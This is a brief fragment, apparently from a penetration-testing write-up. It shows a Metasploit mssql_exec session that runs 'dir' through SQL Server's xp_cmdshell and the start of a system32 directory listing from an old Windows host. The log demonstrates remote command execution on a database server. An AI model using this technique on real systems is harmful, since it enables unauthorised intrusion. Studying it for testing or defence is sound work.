 msf auxiliary(mssql_exec) > run
[*] SQL Query: EXEC master..xp_cmdshell 'dir'
output
------
Volume in drive C has no label.
Volume Serial Number is 24DC-B628
Directory of C:\WINNT\system32
03/14/2014  09:33a      <DIR>          .
03/14/2014  09:33a      <DIR>          ..
12/17/2001  05:37a                 304 $winnt$.inf
12/17/2001  05:45a               2,960 $WINNT$.PNF
06/26/2000  08:15a               2,151 12520437.cpx
06/26/2000  08:15a               2,233 12520850.cpx
12/07/1999  04:00a              32,016 aaaamon.dll
12/07/1999  04:00a              67,344 access.cpl